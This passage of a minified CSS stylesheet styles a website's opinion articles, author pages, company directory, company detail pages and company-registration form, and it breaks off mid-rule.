(max-width:767px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}#opinion-single .content .article__content .media__also-read .opinion .opinion__content{padding-bottom:0}#opinion-single .content .article__content .media__also-read .opinion .opinion__content-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:20px;color:#15be9c;margin-bottom:30px}#opinion-single .content .article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#opinion-single .content .article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#opinion-single .content .article__content .media__photo_big{margin-top:10px;margin-bottom:30px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}}#opinion-single .content .article__content .media__photo-container{margin:0 auto}#opinion-single .content .article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}#opinion-single .content .article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}#opinion-single .article__content-footer{margin-top:15px}#opinion-single .article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__source span{margin-bottom:5px}}#opinion-single .article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}#opinion-single .article__content-footer .article__tags{margin-bottom:20px}#opinion-single .article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}#opinion-single .article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}#opinion-single .article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;-webkit-text-decoration-line:underline;text-decoration-line:underline;color:#758291}#opinion-single .article__content-footer .article__social{margin-bottom:30px}#opinion-single .article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2f3d57;margin-right:10px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__social .soc__media-mark{margin-bottom:11px}}#opinion-single .article__content-footer .soc__item{background-color:transparent;margin-right:10px}#opinion-single .article__content-footer .soc__item:last-child{margin-right:0}#opinion-single .article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .article__content-footer .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .article__content-footer .soc__link:hover{background-color:#23cea5}#opinion-single .article__content-footer .soc__link:hover .icon__facebook,#opinion-single .article__content-footer .soc__link:hover .icon__tele,#opinion-single .article__content-footer .soc__link:hover .icon__tw{fill:#fff}#opinion-single .article__content-footer .article__comments img{width:100%;height:auto}#opinion-single .article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinion-single .article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#opinion-single .sidebar{margin-top:15px}#opinion-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#opinion-single .sidebar .opinion{min-height:auto}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion{min-height:398px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion{min-height:360px}}#opinion-single .sidebar .opinion .author{text-decoration:none!important}#opinion-single .sidebar .opinion .opinion__content-title{text-decoration:none;line-height:22px}#opinion-single .sidebar .opinion .opinion__content-title:hover{text-decoration:underline}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .opinion__content-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:768px) and (max-width:991px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .sidebar .opinion .author__info{max-width:140px}}#opinion-single .sidebar .become-author__title{margin-bottom:20px}#opinion-single .sidebar .become-author__link{display:inline-block;margin-top:10px}#opinion-author{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-author{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-author{padding-top:5px;padding-bottom:35px}}#opinion-author .opinions__header{margin-top:15px;margin-bottom:5px}#opinion-author .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-author .opinions__title{font-size:38px;line-height:46px}}#companyes{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#companyes{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#companyes{padding-top:5px;padding-bottom:35px}}#companyes .companyes__header{margin-top:15px;margin-bottom:20px}#companyes .companyes__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{font-size:38px;line-height:46px;margin-bottom:20px}}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-title{margin-bottom:20px}}#companyes .companyes__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}#companyes .companyes__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background-color:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__header-create{width:304px;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__header-create{width:304px;margin-left:20px}}#companyes .companyes__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#companyes .companyes__header-create-arrow svg{fill:#fff}#companyes .companyes__header-create:focus,#companyes .companyes__header-create:hover{background-color:#23cea5;border:none}#companyes .companyes__header-create:focus svg,#companyes .companyes__header-create:hover svg{fill:#fff}#companyes .companyes__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:5px;list-style:none}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#companyes .companyes__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#companyes .companyes__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}#companyes .companyes__nav-item:focus,#companyes .companyes__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}#companyes .companyes__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}#companyes .companyes__nav-icon{width:20px;height:20px;margin-right:10px}#companyes .companyes__nav-icon img{display:block}#company-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-single{padding-top:5px;padding-bottom:35px}}#company-single .company__title{margin-top:15px;margin-bottom:20px}#company-single .company__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#company-single .company__title h1{font-size:28px;line-height:36px}}#company-single .company__content{margin-bottom:30px}#company-single .company__content .company__location{width:960px;height:373px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__location{width:100%}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__location{width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__location{width:100%}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__location{width:100%}}@media (min-width:1200px) and (max-width:1350px){#company-single .company__content .company__location{width:100%}}#company-single .company__content .company__location__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;padding:28px 30px 23px}#company-single .company__content .company__location-map{width:100%;height:300px}#company-single .company__content .company__location-map iframe{width:100%;height:300px}#company-single .company__content .company__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){#company-single .company__content .company__subinfo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;height:36px;padding:0 15px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;color:#2f3d57;border-radius:18px;border:1px solid #d0d9e4}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:9px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px}}#company-single .company__content .company__icon{width:20px;height:20px;margin-right:10px}#company-single .company__content .company__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-single .company__content .company__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}#company-single .company__content .company__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}}#company-single .company__content .company__desc .company__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#company-single .company__content .company__desc .company__desc-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__desc .company__desc-text{margin-bottom:30px}}#company-single .company__content .company__desc .company__desc-text p{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}#company-single .company__gallery{width:100%;max-width:960px}#company-single .company__back-companyes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;color:#2f3d57;border:1px solid #d0d9e4;border-radius:23px;margin-bottom:87px}#company-single .company__back-companyes:focus,#company-single .company__back-companyes:hover{background-color:#23cea5;border:none;color:#fff}#company-single .company__back-companyes:focus .icon__arrow,#company-single .company__back-companyes:hover .icon__arrow{fill:#fff}@media (min-width:320px) and (max-width:575px){#company-single .company__back-companyes{margin-bottom:30px;width:100%}}@media (min-width:768px) and (max-width:991px){#company-single .company__back-companyes{width:260px}}@media (min-width:992px) and (max-width:1199px){#company-single .company__back-companyes{width:260px}}#company-single .company__back-companyes .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#company-single .sidebar .company__logo{position:relative;width:300px;height:220px;background-color:#fff;border:2px solid #eff1f3;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px 10px 0 0;overflow:hidden;background-color:#fff}#company-single .sidebar .company__logo img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-single .sidebar .company__logo .no-photo::before{content:'';display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}@media (min-width:576px) and (max-width:767px){#company-single .sidebar .company__logo{width:100%;height:320px;background-color:#fff}}@media (min-width:768px) and (max-width:991px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:992px) and (max-width:1199px){#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}}@media (min-width:1200px) and (max-width:1350px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}#company-single .sidebar .company-info{padding:20px;background:#eff1f3;border-radius:0 0 10px 10px;margin-bottom:15px;overflow:hidden}#company-single .sidebar .company-info__title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item{width:100%;margin-bottom:20px}#company-single .sidebar .company-info__item .company-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#company-single .sidebar .company-info__item .company-info__address{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#company-single .sidebar .company-info__item .company-info__time{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px;margin-right:10px}#company-single .sidebar .company-info__item .company-info__phone{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-right:5px}#company-single .sidebar .company-info__item .company-info__mail{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__mail:hover{text-decoration:none}#company-single .sidebar .company-info__item .company-info__site-link{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}#company-single .sidebar .company-info__item .company-info__site-link:hover{text-decoration:none}#company-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .section-title{margin-top:15px}}@media (min-width:576px) and (max-width:767px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .section-title{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){#company-single .section-title{margin-top:15px}}@media (min-width:768px) and (max-width:991px){#company-single .company__another .company__card{height:auto}}@media (min-width:576px) and (max-width:767px){#company-single .company__another .company__card{height:auto}}@media (min-width:992px) and (max-width:1199px){#company-single .company__another .company__card{height:auto}}#company-add{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#company-add{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#company-add{padding-top:5px;padding-bottom:35px}}#company-add .company-add__header{margin-top:15px;margin-bottom:20px}#company-add .company-add__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#company-add .company-add__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#company-add .company-add__title{font-size:38px;line-height:46px}}#company-add .form-company-reg{position:relative}#company-add .form-company-reg .input__wrap{width:100%;margin-bottom:30px}#company-add .form-company-reg .input__wrap .floating-label{position:absolute;pointer-events:none;left:40px;top:14px;font-weight:400;font-size:16px;color:#758291}#company-add .form-company-reg .input__wrap.error .company-add__building,#company-add .form-company-reg .input__wrap.error .company-add__city,#company-add .form-company-reg .input__wrap.error .company-add__msg,#company-add .form-company-reg .input__wrap.error .company-add__name,#company-add .form-company-reg .input__wrap.error .company-add__street{border:2px solid #e26363;border-radius:23px}#company-add .form-company-reg .input__wrap.error .company-add__section .selectize-input{border:2px solid #e26363;border-radius:23px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #e26363}}#company-add .form-company-reg .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:85%}}#company-add .form-company-reg .company-add__name{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;outline:0;color:#2f3d57}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__name{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__name{width:100%}}#company-add .form-company-reg .company-add__name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section{width:100%;max-width:630px}#company-add .form-company-reg .company-add__section .selectize-control{height:46px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input{width:100%;height:46px;background-color:#fff;border:none;border:2px solid #d0d9e4;border-radius:23px;padding:12px 20px;color:#2f3d57;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item[data-value="0"]{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#23cea5;border-right-color:#23cea5;border-left-color:#23cea5}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2f3d57}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown{margin:0;-webkit-box-shadow:none;box-shadow:none;border:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d0d9e4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2f3d57;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:first-child{color:#758291}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:hover{background-color:#d0d9e4}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d0d9e4;border-radius:23px;padding:12px 